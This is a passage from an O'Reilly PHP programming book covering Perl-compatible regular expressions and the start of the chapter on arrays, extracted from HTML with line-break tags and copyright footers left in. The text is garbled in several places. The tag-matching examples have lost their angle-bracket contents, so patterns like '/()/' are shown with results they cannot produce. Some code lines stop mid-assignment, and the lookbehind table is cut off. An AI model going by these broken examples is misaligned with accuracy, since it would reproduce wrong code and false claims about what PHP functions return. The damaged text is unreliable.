\Z End of string or before \n at end<br />
\z End of string<br />
^ Start of line (or after \n if /m flag is enabled)<br />
$ End of line (or before \n if /m flag is enabled)<br />
Quantifiers and Greed<br />
The POSIX quantifiers, which Perl also supports, are always greedy. That is, when<br />
faced with a quantifier, the engine matches as much as it can while still satisfying the<br />
rest of the pattern. For instance:<br />
preg_match('/()/', 'do not press the button', $match);<br />
// $match[1] is 'not'<br />
The regular expression matches from the first less-than sign to the last greater-than<br />
sign. In effect, the .* matches everything after the first less-than sign, and the engine<br />
backtracks to make it match less and less until finally there’s a greater-than sign to be<br />
matched.<br />
This greediness can be a problem. Sometimes you need minimal (non-greedy) matching—that<br />
is, quantifiers that match as few times as possible to satisfy the rest of the<br />
Perl-Compatible Regular Expressions | 105<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
pattern. Perl provides a parallel set of quantifiers that match minimally. They’re easy<br />
to remember, because they’re the same as the greedy quantifiers, but with a question<br />
mark (?) appended. Table 4-11 shows the corresponding greedy and non-greedy<br />
quantifiers supported by Perl-style regular expressions.<br />
Table 4-11. Greedy and non-greedy quantifiers in Perl-compatible regular expressions<br />
Greedy quantifier Non-greedy quantifier<br />
? ??<br />
* *?<br />
+ +?<br />
{m} {m}?<br />
{m,} {m,}?<br />
{m,n} {m,n}?<br />
Here’s how to match a tag using a non-greedy quantifier:<br />
preg_match('/()/', 'do not press the button', $match);<br />
// $match[1] is ''<br />
Another, faster way is to use a character class to match every non-greater-than character<br />
up to the next greater-than sign:<br />
preg_match('/(]*>)/', 'do not press the button', $match);<br />
// $match[1] is ''<br />
Non-Capturing Groups<br />
If you enclose a part of a pattern in parentheses, the text that matches that subpattern<br />
is captured and can be accessed later. Sometimes, though, you want to create a<br />
subpattern without capturing the matching text. In Perl-compatible regular expressions,<br />
you can do this using the (?:subpattern) construct:<br />
preg_match('/(?:ello)(.*)/', 'jello biafra', $match);<br />
// $match[1] is ' biafra'<br />
Backreferences<br />
You can refer to text captured earlier in a pattern with a backreference: \1 refers to<br />
the contents of the first subpattern, \2 refers to the second, and so on. If you nest<br />
subpatterns, the first begins with the first opening parenthesis, the second begins<br />
with the second opening parenthesis, and so on.<br />
For instance, this identifies doubled words:<br />
preg_match('/([[:alpha:]]+)\s+\1/', 'Paris in the the spring', $m);<br />
// returns true and $m[1] is 'the'<br />
You can’t capture more than 99 subpatterns.<br />
106 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Trailing Options<br />
Perl-style regular expressions let you put single-letter options (flags) after the regular<br />
expression pattern to modify the interpretation, or behavior, of the match. For<br />
instance, to match case-insensitively, simply use the i flag:<br />
preg_match('/cat/i', 'Stop, Catherine!'); // returns true<br />
Table 4-12 shows the modifiers from Perl that are supported in Perl-compatible regular<br />
expressions.<br />
Table 4-12. Perl flags<br />
Modifier Meaning<br />
/regexp/i Match case-insensitively.<br />
/regexp/s Make period (.) match any character, including newline (\n).<br />
/regexp/x Remove whitespace and comments from the pattern.<br />
/regexp/m Make caret (^) match after, and dollar sign ($) match before, internal newlines (\n).<br />
/regexp/e If the replacement string is <strong>PHP</strong> code, eval( ) it to get the actual replacement string.<br />
<strong>PHP</strong>’s Perl-compatible regular expression functions also support other modifiers that<br />
aren’t supported by Perl, as listed in Table 4-13.<br />
Table 4-13. Additional <strong>PHP</strong> flags<br />
Modifier Meaning<br />
/regexp/U Reverses the greediness of the subpattern; * and + now match as little as possible, instead of as much<br />
as possible<br />
/regexp/u Causes pattern strings to be treated as UTF-8<br />
/regexp/X Causes a backslash followed by a character with no special meaning to emit an error<br />
/regexp/A Causes the beginning of the string to be anchored as if the first character of the pattern were ^<br />
/regexp/D Causes the $ character to match only at the end of a line<br />
/regexp/S Causes the expression parser to more carefully examine the structure of the pattern, so it may run<br />
slightly faster the next time (such as in a loop)<br />
It’s possible to use more than one option in a single pattern, as demonstrated in the<br />
following example:<br />
$message =
Inline Options<br />
In addition to specifying patternwide options after the closing pattern delimiter, you<br />
can specify options within a pattern to have them apply only to part of the pattern.<br />
The syntax for this is:<br />
(?flags:subpattern)<br />
For example, only the word “<strong>PHP</strong>” is case-insensitive in this example:<br />
preg_match('/I like (?i:<strong>PHP</strong>)/', 'I like pHp'); // returns true<br />
The i, m, s, U, x, and X options can be applied internally in this fashion. You can use<br />
multiple options at once:<br />
preg_match('/eat (?ix:fo o d)/', 'eat FoOD'); // returns true<br />
Prefix an option with a hyphen (-) to turn it off:<br />
preg_match('/(?-i:I like) <strong>PHP</strong>/i', 'I like pHp'); // returns true<br />
An alternative form enables or disables the flags until the end of the enclosing subpattern<br />
or pattern:<br />
preg_match('/I like (?i)<strong>PHP</strong>/', 'I like pHp'); // returns true<br />
preg_match('/I (like (?i)<strong>PHP</strong>) a lot/', 'I like pHp a lot', $match);<br />
// $match[1] is 'like pHp'<br />
Inline flags do not enable capturing. You need an additional set of capturing parentheses<br />
do that.<br />
Lookahead and Lookbehind<br />
It’s sometimes useful in patterns to be able to say “match here if this is next.” This is<br />
particularly common when you are splitting a string. The regular expression<br />
describes the separator, which is not returned. You can use lookahead to make sure<br />
(without matching it, thus preventing it from being returned) that there’s more data<br />
after the separator. Similarly, lookbehind checks the preceding text.<br />
Lookahead and lookbehind come in two forms: positive and negative. A positive lookahead<br />
or lookbehind says “the next/preceding text must be like this.” A negative lookahead<br />
or lookbehind says “the next/preceding text must not be like this.” Table 4-14<br />
shows the four constructs you can use in Perl-compatible patterns. None of the constructs<br />
captures text.<br />
Table 4-14. Lookahead and lookbehind assertions<br />
Construct Meaning<br />
(?=subpattern) Positive lookahead<br />
(?!subpattern) Negative lookahead<br />
(?
A simple use of positive lookahead is splitting a Unix mbox mail file into individual<br />
messages. The word "From" starting a line by itself indicates the start of a new message,<br />
so you can split the mailbox into messages by specifying the separator as the<br />
point where the next text is "From" at the start of a line:<br />
$messages = preg_split('/(?=^From )/m', $mailbox);<br />
A simple use of negative lookbehind is to extract quoted strings that contain quoted<br />
delimiters. For instance, here’s how to extract a single-quoted string (note that the<br />
regular expression is commented using the x modifier):<br />
$input =
This code snippet takes several seconds to report failure:<br />
$p = '/(a+|b+)*\.+$/';<br />
$s = 'abababababbabbbabbaaaaaabbbbabbababababababbba..!';<br />
if (preg_match($p, $s)) {<br />
echo "Y";<br />
} else {<br />
echo "N";<br />
}<br />
This is because the regular expression engine tries all the different places to start the<br />
match, but has to backtrack out of each one, which takes time. If you know that<br />
once something is matched it should never be backed out of, you should mark it<br />
with (?>subpattern):<br />
$p = '/(?>a+|b+)*\.+$/';<br />
The cut never changes the outcome of the match; it simply makes it fail faster.<br />
Conditional Expressions<br />
A conditional expression is like an if statement in a regular expression. The general<br />
form is:<br />
(?(condition)yespattern)<br />
(?(condition)yespattern|nopattern)<br />
If the assertion succeeds, the regular expression engine matches the yespattern. With<br />
the second form, if the assertion doesn’t succeed, the regular expression engine skips<br />
the yespattern and tries to match the nopattern.<br />
The assertion can be one of two types: either a backreference, or a lookahead or<br />
lookbehind match. To reference a previously matched substring, the assertion is a<br />
number from 1–99 (the most backreferences available). The condition uses the pattern<br />
in the assertion only if the backreference was matched. If the assertion is not a<br />
backreference, it must be a positive or negative lookahead or lookbehind assertion.<br />
Functions<br />
There are five classes of functions that work with Perl-compatible regular expressions:<br />
matching, replacing, splitting, filtering, and a utility function for quoting text.<br />
Matching<br />
The preg_match( ) function performs Perl-style pattern matching on a string. It’s the<br />
equivalent of the m// operator in Perl. The preg_match( ) function takes the same<br />
arguments and gives the same return value as the ereg( ) function, except that it<br />
takes a Perl-style pattern instead of a standard pattern:<br />
$found = preg_match(pattern, string [, captured ]);<br />
110 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
For example:<br />
preg_match('/y.*e$/', 'Sylvie'); // returns true<br />
preg_match('/y(.*)e$/', Sylvie', $m); // $m is array('Sylvie', 'lvi')<br />
While there’s an eregi( ) function to match case-insensitively, there’s no preg_<br />
matchi( ) function. Instead, use the i flag on the pattern:<br />
preg_match('y.*e$/i', 'SyLvIe'); // returns true<br />
The preg_match_all( ) function repeatedly matches from where the last match<br />
ended, until no more matches can be made:<br />
$found = preg_match_all(pattern, string, matches [, order ]);<br />
The order value, either PREG_PATTERN_ORDER or PREG_SET_ORDER, determines the layout<br />
of matches. We’ll look at both, using this code as a guide:<br />
$string =
Example 4-2. Extracting URLs from an HTML page (continued)<br />
Pass an array of strings as subject to make the substitution on all of them. The new<br />
strings are returned from preg_replace( ):<br />
$names = array('Fred Flintstone',<br />
'Barney Rubble',<br />
'Wilma Flintstone',<br />
'Betty Rubble');<br />
$tidy = preg_replace('/(\w)\w* (\w+)/', '\1 \2', $names);<br />
// $tidy is array ('F Flintstone', 'B Rubble', 'W Flintstone', 'B Rubble')<br />
To perform multiple substitutions on the same string or array of strings with one call<br />
to preg_replace( ), pass arrays of patterns and replacements:<br />
$contractions = array("/don't/i", "/won't/i", "/can't/i");<br />
$expansions = array('do not', 'will not', 'can not');<br />
$string = "Please don't yell--I can't jump while you won't speak";<br />
$longer = preg_replace($contractions, $expansions, $string);<br />
// $longer is 'Please do not yell--I can not jump while you will not speak';<br />
If you give fewer replacements than patterns, text matching the extra patterns is<br />
deleted. This is a handy way to delete a lot of things at once:<br />
$html_gunk = array('//', '/&.*?;/');<br />
$html = 'é : very cute';<br />
$stripped = preg_replace($html_gunk, array( ), $html);<br />
// $stripped is ' : very cute'<br />
If you give an array of patterns but a single string replacement, the same replacement<br />
is used for every pattern:<br />
$stripped = preg_replace($html_gunk, '', $html);<br />
The replacement can use backreferences. Unlike backreferences in patterns, though,<br />
the preferred syntax for backreferences in replacements is $1, $2, $3, etc. For example:<br />
echo preg_replace('/(\w)\w+\s+(\w+)/', '$2, $1.', 'Fred Flintstone')<br />
Flintstone, F.<br />
The /e modifier makes preg_replace( ) treat the replacement string as <strong>PHP</strong> code that<br />
returns the actual string to use in the replacement. For example, this converts every<br />
Celsius temperature to Fahrenheit:<br />
$string = 'It was 5C outside, 20C inside';<br />
echo preg_replace('/(\d+)C\b/e', '$1*9/5+32', $string);<br />
It was 41 outside, 68 inside<br />
This more complex example expands variables in a string:<br />
$name = 'Fred';<br />
$age = 35;<br />
$string = '$name is $age';<br />
preg_replace('/\$(\w+)/e', '$$1', $string);<br />
Each match isolates the name of a variable ($name, $age). The $1 in the replacement<br />
refers to those names, so the <strong>PHP</strong> code actually executed is $name and $age. That code<br />
evaluates to the value of the variable, which is what’s used as the replacement. Whew!<br />
Perl-Compatible Regular Expressions | 113<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Splitting<br />
Whereas you use preg_match_all( ) to extract chunks of a string when you know<br />
what those chunks are, use preg_split( ) to extract chunks when you know what<br />
separates the chunks from each other:<br />
$chunks = preg_split(pattern, string [, limit [, flags ]]);<br />
The pattern matches a separator between two chunks. By default, the separators are<br />
not returned. The optional limit specifies the maximum number of chunks to return<br />
(-1 is the default, which means all chunks). The flags argument is a bitwise OR<br />
combination of the flags PREG_SPLIT_NO_EMPTY (empty chunks are not returned) and<br />
PREG_SPLIT_DELIM_CAPTURE (parts of the string captured in the pattern are returned).<br />
For example, to extract just the operands from a simple numeric expression, use:<br />
$ops = preg_split('{[+*/-]}', '3+5*9/2');<br />
// $ops is array('3', '5', '9', '2')<br />
To extract the operands and the operators, use:<br />
$ops = preg_split('{([+*/-])}', '3+5*9/2', -1, PREG_SPLIT_DELIM_CAPTURE);<br />
// $ops is array('3', '+', '5', '*', '9', '/', '2')<br />
An empty pattern matches at every boundary between characters in the string. This<br />
lets you split a string into an array of characters:<br />
$array = preg_split('//', $string);<br />
A variation on preg_replace( ) is preg_replace_callback( ). This calls a function to<br />
get the replacement string. The function is passed an array of matches (the zeroth<br />
element is all the text that matched the pattern, the first is the contents of the first<br />
captured subpattern, and so on). For example:<br />
function titlecase ($s) {<br />
return ucfirst(strtolower($s[0]));<br />
}<br />
$string = 'goodbye cruel world';<br />
$new = preg_replace_callback('/\w+/', 'titlecase', $string);<br />
echo $new;<br />
Goodbye Cruel World<br />
Filtering an array with a regular expression<br />
The preg_grep( ) function returns those elements of an array that match a given<br />
pattern:<br />
$matching = preg_grep(pattern, array);<br />
For instance, to get only the filenames that end in .txt, use:<br />
$textfiles = preg_grep('/\.txt$/', $filenames);<br />
114 | Chapter 4: Strings<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Quoting for regular expressions<br />
The preg_quote( ) function creates a regular expression that matches only a given<br />
string:<br />
$re = preg_quote(string [, delimiter ]);<br />
Every character in string that has special meaning inside a regular expression (e.g., *<br />
or $) is prefaced with a backslash:<br />
echo preg_quote('$5.00 (five bucks)');<br />
\$5\.00 \(five bucks\)<br />
The optional second argument is an extra character to be quoted. Usually, you pass<br />
your regular expression delimiter here:<br />
$to_find = '/usr/local/etc/rsync.conf';<br />
$re = preg_quote($filename, '/');<br />
if (preg_match("/$re", $filename)) {<br />
// found it!<br />
}<br />
Differences from Perl Regular Expressions<br />
Although very similar, <strong>PHP</strong>’s implementation of Perl-style regular expressions has a<br />
few minor differences from actual Perl regular expressions:<br />
• The null character (ASCII 0) is not allowed as a literal character within a pattern<br />
string. You can reference it in other ways, however (\000, \x00, etc.).<br />
• The \E, \G, \L, \l, \Q, \u, and \U options are not supported.<br />
• The (?{ some perl code }) construct is not supported.<br />
• The /D, /G, /U, /u, /A, and /X modifiers are supported.<br />
• The vertical tab \v counts as a whitespace character.<br />
• Lookahead and lookbehind assertions cannot be repeated using *, +, or ?.<br />
• Parenthesized submatches within negative assertions are not remembered.<br />
• Alternation branches within a lookbehind assertion can be of different lengths.<br />
Perl-Compatible Regular Expressions | 115<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Chapter CHAPTER 5 5<br />
Arrays<br />
As we discussed in Chapter 2, <strong>PHP</strong> supports both scalar and compound data types.<br />
In this chapter, we’ll discuss one of the compound types: arrays. An array is a collection<br />
of data values, organized as an ordered collection of key-value pairs.<br />
This chapter talks about creating an array, adding and removing elements from an<br />
array, and looping over the contents of an array. There are many built-in functions<br />
that work with arrays in <strong>PHP</strong>, because arrays are very common and useful. For example,<br />
if you want to send email to more than one email address, you’ll store the email<br />
addresses in an array and then loop through the array, sending the message to the<br />
current email address. Also, if you have a form that permits multiple selections, the<br />
items the user selected are returned in an array.<br />
Indexed Versus Associative Arrays<br />
There are two kinds of arrays in <strong>PHP</strong>: indexed and associative. The keys of an<br />
indexed array are integers, beginning at 0. Indexed arrays are used when you identify<br />
things by their position. Associative arrays have strings as keys and behave more like<br />
two-column tables. The first column is the key, which is used to access the value.<br />
<strong>PHP</strong> internally stores all arrays as associative arrays, so the only difference between<br />
associative and indexed arrays is what the keys happen to be. Some array features are<br />
provided mainly for use with indexed arrays, because they assume that you have or<br />
want keys that are consecutive integers beginning at 0. In both cases, the keys are<br />
unique—that is, you can’t have two elements with the same key, regardless of<br />
whether the key is a string or an integer.<br />
<strong>PHP</strong> arrays have an internal order to their elements that is independent of the keys<br />
and values, and there are functions that you can use to traverse the arrays based on<br />
this internal order. The order is normally that in which values were inserted into the<br />
array, but the sorting functions described later let you change the order to one based<br />
on keys, values, or anything else you choose.<br />
116<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Identifying Elements of an Array<br />
You can access specific values from an array using the array variable’s name, followed<br />
by the element’s key (sometimes called the index) within square brackets:<br />
$age['Fred']<br />
$shows[2]<br />
The key can be either a string or an integer. String values that are equivalent to integer<br />
numbers (without leading zeros) are treated as integers. Thus, $array[3] and<br />
$array['3'] reference the same element, but $array['03'] references a different element.<br />
Negative numbers are valid keys, and they don’t specify positions from the<br />
end of the array as they do in Perl.<br />
You don’t have to quote single-word strings. For instance, $age['Fred'] is the same<br />
as $age[Fred]. However, it’s considered good <strong>PHP</strong> style to always use quotes,<br />
because quoteless keys are indistinguishable from constants. When you use a constant<br />
as an unquoted index, <strong>PHP</strong> uses the value of the constant as the index:<br />
define('index',5);<br />
echo $array[index]; // retrieves $array[5], not $array['index'];<br />
You must use quotes if you’re using interpolation to build the array index:<br />
$age["Clone$number"]<br />
However, don’t quote the key if you’re interpolating an array lookup:<br />
// these are wrong<br />
print "Hello, $person['name']";<br />
print "Hello, $person["name"]";<br />
// this is right<br />
print "Hello, $person[name]";<br />
Storing Data in Arrays<br />
Storing a value in an array will create the array if it didn’t already exist, but trying to<br />
retrieve a value from an array that hasn’t been defined yet won’t create the array. For<br />
example:<br />
// $addresses not defined before this point<br />
echo $addresses[0]; // prints nothing<br />
echo $addresses; // prints nothing<br />
$addresses[0] = 'spam@cyberpromo.net';<br />
echo $addresses; // prints "Array"<br />
Using simple assignment to initialize an array in your program leads to code like this:<br />
$addresses[0] = 'spam@cyberpromo.net';<br />
$addresses[1] = 'abuse@example.com';<br />
$addresses[2] = 'root@example.com';<br />
// ...<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Storing Data in Arrays | 117
That’s an indexed array, with integer indexes beginning at 0. Here’s an associative<br />
array:<br />
$price['Gasket'] = 15.29;<br />
$price['Wheel'] = 75.25;<br />
$price['Tire'] = 50.00;<br />
// ...<br />
An easier way to initialize an array is to use the array( ) construct, which builds an<br />
array from its arguments:<br />
$addresses = array('spam@cyberpromo.net', 'abuse@example.com',<br />
'root@example.com');<br />
To create an associative array with array( ), use the => symbol to separate indexes<br />
from values:<br />
$price = array('Gasket' => 15.29,<br />
'Wheel' => 75.25,<br />
'Tire' => 50.00);<br />
Notice the use of whitespace and alignment. We could have bunched up the code,<br />
but it wouldn’t have been as easy to read:<br />
$price = array('Gasket'=>15.29,'Wheel'=>75.25,'Tire'=>50.00);<br />
To construct an empty array, pass no arguments to array( ):<br />
$addresses = array( );<br />
You can specify an initial key with => and then a list of values. The values are<br />
inserted into the array starting with that key, with subsequent values having sequential<br />
keys:<br />
$days = array(1 => 'Monday', 'Tuesday', 'Wednesday',<br />
'Thursday', 'Friday', 'Saturday', 'Sunday');<br />
// 2 is Tuesday, 3 is Wednesday, etc.<br />
If the initial index is a non-numeric string, subsequent indexes are integers beginning<br />
at 0. Thus, the following code is probably a mistake:<br />
$whoops = array('Friday' => 'Black', 'Brown', 'Green');<br />
// same as<br />
$whoops = array('Friday' => 'Black', 0 => 'Brown', 1 => 'Green');<br />
Adding Values to the End of an Array<br />
To insert more values into the end of an existing indexed array, use the [] syntax:<br />
$family = array('Fred', 'Wilma');<br />
$family[] = 'Pebbles'; // $family[2] is 'Pebbles'<br />
This construct assumes the array’s indexes are numbers and assigns elements into the<br />
next available numeric index, starting from 0. Attempting to append to an associative<br />
118 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
array is almost always a programmer mistake, but <strong>PHP</strong> will give the new elements<br />
numeric indexes without issuing a warning:<br />
$person = array('name' => 'Fred');<br />
$person[] = 'Wilma'; // $person[0] is now 'Wilma'<br />
Assigning a Range of Values<br />
The range( ) function creates an array of consecutive integer or character values<br />
between the two values you pass to it as arguments. For example:<br />
$numbers = range(2, 5); // $numbers = array(2, 3, 4, 5);<br />
$letters = range('a', 'z'); // $numbers holds the alphabet<br />
$reversed_numbers = range(5, 2); // $numbers = array(5, 4, 3, 2);<br />
Only the first letter of a string argument is used to build the range:<br />
range('aaa', 'zzz') /// same as range('a','z')<br />
Getting the Size of an Array<br />
The count( ) and sizeof( ) functions are identical in use and effect. They return the<br />
number of elements in the array. There is no stylistic preference about which function<br />
you use. Here’s an example:<br />
$family = array('Fred', 'Wilma', 'Pebbles');<br />
$size = count($family); // $size is 3<br />
These functions do not consult any numeric indexes that might be present:<br />
$confusion = array( 10 => 'ten', 11 => 'eleven', 12 => 'twelve');<br />
$size = count($confusion); // $size is 3<br />
Padding an Array<br />
To create an array initialized to the same value, use array_pad( ). The first argument<br />
to array_pad( ) is the array, the second argument is the minimum number of elements<br />
you want the array to have, and the third argument is the value to give any elements<br />
that are created. The array_pad( ) function returns a new padded array,<br />
leaving its argument array alone.<br />
Here’s array_pad( ) in action:<br />
$scores = array(5, 10);<br />
$padded = array_pad($scores, 5, 0); // $padded is now array(5, 10, 0, 0, 0)<br />
Notice how the new values are appended to the end of the array. If you want the new<br />
values added to the start of the array, use a negative second argument:<br />
$padded = array_pad($scores, -5, 0);<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Storing Data in Arrays | 119
Assign the results of array_pad( ) back to the original array to get the effect of an in<br />
situ change:<br />
$scores = array_pad($scores, 5, 0);<br />
If you pad an associative array, existing keys will be preserved. New elements will<br />
have numeric keys starting at 0.<br />
Multidimensional Arrays<br />
The values in an array can themselves be arrays. This lets you easily create multidimensional<br />
arrays:<br />
$row_0 = array(1, 2, 3);<br />
$row_1 = array(4, 5, 6);<br />
$row_2 = array(7, 8, 9);<br />
$multi = array($row_0, $row_1, $row_2);<br />
You can refer to elements of multidimensional arrays by appending more []s:<br />
$value = $multi[2][0]; // row 2, column 0. $value = 7<br />
To interpolate a lookup of a multidimensional array, you must enclose the entire<br />
array lookup in curly braces:<br />
echo("The value at row 2, column 0 is {$multi[2][0]}\n");<br />
Failing to use the curly braces results in output like this:<br />
The value at row 2, column 0 is Array[0]<br />
Extracting Multiple Values<br />
To copy all of an array’s values into variables, use the list( ) construct:<br />
list($variable, ...) = $array;<br />
The array’s values are copied into the listed variables, in the array’s internal order. By<br />
default that’s the order in which they were inserted, but the sort functions described<br />
later let you change that. Here’s an example:<br />
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Betty');<br />
list($n, $a, $w) = $person; // $n is 'Fred', $a is 35, $w is 'Betty'<br />
If you have more values in the array than in the list( ), the extra values are ignored:<br />
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Betty');<br />
list($n, $a) = $person; // $n is 'Fred', $a is 35<br />
If you have more values in the list( ) than in the array, the extra values are set to<br />
NULL:<br />
$values = array('hello', 'world');<br />
list($a, $b, $c) = $values; // $a is 'hello', $b is 'world', $c is NULL<br />
120 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Two or more consecutive commas in the list( ) skip values in the array:<br />
$values = range('a', 'e');<br />
list($m,,$n,,$o) = $values; // $m is 'a', $n is 'c', $o is 'e'<br />
Slicing an Array<br />
To extract only a subset of the array, use the array_slice( ) function:<br />
$subset = array_slice(array, offset, length);<br />
The array_slice( ) function returns a new array consisting of a consecutive series of<br />
values from the original array. The offset parameter identifies the initial element to<br />
copy (0 represents the first element in the array), and the length parameter identifies<br />
the number of values to copy. The new array has consecutive numeric keys starting<br />
at 0. For example:<br />
$people = array('Tom', 'Dick', 'Harriet', 'Brenda', 'Jo');<br />
$middle = array_slice($people, 2, 2); // $middle is array('Harriet', 'Brenda')<br />
It is generally only meaningful to use array_slice( ) on indexed arrays (i.e., those<br />
with consecutive integer indexes, starting at 0):<br />
// this use of array_slice( ) makes no sense<br />
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Betty');<br />
$subset = array_slice($person, 1, 2); // $subset is array(0 => 35, 1 => 'Betty')<br />
Combine array_slice( ) with list( ) to extract only some values to variables:<br />
$order = array('Tom', 'Dick', 'Harriet', 'Brenda', 'Jo');<br />
list($second, $third) = array_slice($order, 1, 2);<br />
// $second is 'Dick', $third is 'Harriet'<br />
Splitting an Array into Chunks<br />
To divide an array into smaller, evenly sized arrays, use the array_chunk( ) function:<br />
$chunks = array_chunk(array, size [, preserve_keys]);<br />
The function returns an array of the smaller arrays. The third argument, preserve_<br />
keys, is a Boolean value that determines whether the elements of the new arrays have<br />
the same keys as in the original (useful for associative arrays) or new numeric keys<br />
starting from 0 (useful for indexed arrays). The default is to assign new keys, as<br />
shown here:<br />
$nums = range(1, 7);<br />
$rows = array_chunk($nums, 3);<br />
print_r($rows);<br />
Array<br />
(<br />
[0] => Array<br />
(<br />
[0] => 1<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Extracting Multiple Values | 121
)<br />
[1] => 2<br />
[2] => 3<br />
)<br />
[1] => Array<br />
(<br />
[0] => 4<br />
[1] => 5<br />
[2] => 6<br />
)<br />
[2] => Array<br />
(<br />
[0] => 7<br />
)<br />
Keys and Values<br />
The array_keys( ) function returns an array consisting of only the keys in the array,<br />
in internal order:<br />
$array_of_keys = array_keys(array);<br />
Here’s an example:<br />
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');<br />
$keys = array_keys($person); // $keys is array('name', 'age', 'wife')<br />
<strong>PHP</strong> also provides a (less generally useful) function to retrieve an array of just the values<br />
in an array, array_values( ):<br />
$array_of_values = array_values(array);<br />
As with array_keys( ), the values are returned in the array’s internal order:<br />
$values = array_values($person); // $values is array('Fred', 35, 'Wilma');<br />
Checking Whether an Element Exists<br />
To see if an element exists in the array, use the array_key_exists( ) function:<br />
if (array_key_exists(key, array)) { ... }<br />
The function returns a Boolean value that indicates whether the second argument is<br />
a valid key in the array given as the first argument.<br />
It’s not sufficient to simply say:<br />
if ($person['name']) { ... } // this can be misleading<br />
Even if there is an element in the array with the key name, its corresponding value<br />
might be false (i.e., 0, NULL, or the empty string). Instead, use array_key_exists( ) as<br />
follows:<br />
$person['age'] = 0; // unborn?<br />
if ($person['age']) {<br />
122 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
echo "true!\n";<br />
}<br />
if (array_key_exists('age', $person)) {<br />
echo "exists!\n";<br />
}<br />
exists!<br />
In <strong>PHP</strong> 4.0.6 and earlier versions, the array_key_exists( ) function was called key_<br />
exists( ). The original name is still retained as an alias for the new name.<br />
Many people use the isset( ) function instead, which returns true if the element<br />
exists and is not NULL:<br />
$a = array(0,NULL,'');<br />
function tf($v) { return $v ? "T" : "F"; }<br />
for ($i=0; $i < 4; $i++) {<br />
printf("%d: %s %s\n", $i, tf(isset($a[$i])), tf(array_key_exists($i, $a)));<br />
}<br />
0: T T<br />
1: F T<br />
2: T T<br />
3: F F<br />
Removing and Inserting Elements in an Array<br />
The array_splice( ) function can remove or insert elements in an array:<br />
$removed = array_splice(array, start [, length [, replacement ] ]);<br />
We’ll look at array_splice( ) using this array:<br />
$subjects = array('physics', 'chem', 'math', 'bio', 'cs', 'drama', 'classics');<br />
We can remove the math, bio, and cs elements by telling array_splice( ) to start at<br />
position 2 and remove 3 elements:<br />
$removed = array_splice($subjects, 2, 3);<br />
// $removed is array('math', 'bio', 'cs')<br />
// $subjects is array('physics', 'chem');<br />
If you omit the length, array_splice( ) removes to the end of the array:<br />
$removed = array_splice($subjects, 2);<br />
// $removed is array('math', 'bio', 'cs', 'drama', 'classics')<br />
// $subjects is array('physics', 'chem');<br />
If you simply want to delete the elements and you don’t care about their values, you<br />
don’t need to assign the results of array_splice( ):<br />
array_splice($subjects, 2);<br />
// $subjects is array('physics', 'chem');<br />
To insert elements where others were removed, use the fourth argument:<br />
$new = array('law', 'business', 'IS');<br />
array_splice($subjects, 4, 3, $new);<br />
// $subjects is array('physics', 'chem', 'math', 'bio', 'law', 'business', 'IS')<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Extracting Multiple Values | 123
The size of the replacement array doesn’t have to be the same as the number of elements<br />
you delete. The array grows or shrinks as needed:<br />
$new = array('law', 'business', 'IS');<br />
array_splice($subjects, 2, 4, $new);<br />
// $subjects is array('physics', 'chem', 'math', 'law', 'business', 'IS')<br />
To get the effect of inserting new elements into the array, delete zero elements:<br />
$subjects = array('physics', 'chem', 'math');<br />
$new = array('law', 'business');<br />
array_splice($subjects, 2, 0, $new);<br />
// $subjects is array('physics', 'chem', 'law', 'business', 'math')<br />
Although the examples so far have used an indexed array, array_splice( ) also works<br />
on associative arrays:<br />
$capitals = array('USA' => 'Washington',<br />
'Great Britain' => 'London',<br />
'New Zealand' => 'Wellington',<br />
'Australia' => 'Canberra',<br />
'Italy' => 'Rome');<br />
$down_under = array_splice($capitals, 2, 2); // remove New Zealand and Australia<br />
$france = array('France' => 'Paris');<br />
array_splice($capitals, 1, 0, $france); // insert France between USA and G.B.<br />
Converting Between Arrays and Variables<br />
<strong>PHP</strong> provides two functions, extract( ) and compact( ), that convert between arrays<br />
and variables. The names of the variables correspond to keys in the array, and the<br />
values of the variables become the values in the array. For instance, this array:<br />
$person = array('name' => 'Fred', 'age' => 35, 'wife' => 'Betty');<br />
can be converted to, or built from, these variables:<br />
$name = 'Fred';<br />
$age = 35;<br />
$wife = 'Betty';<br />
Creating Variables from an Array<br />
The extract( ) function automatically creates local variables from an array. The<br />
indexes of the array elements are the variable names:<br />
extract($person); // $name, $age, and $wife are now set<br />
If a variable created by the extraction has the same name as an existing one, the<br />
extracted variable overwrites the existing variable.<br />
You can modify extract( )’s behavior by passing a second argument. Appendix A<br />
describes the possible values for this second argument. The most useful value is<br />
124 | Chapter 5: Arrays<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
EXTR_PREFIX_SAME, which says that the third argument to extract( ) is a prefix for the<br />
variable names that are created. This helps ensure that you create unique variable<br />
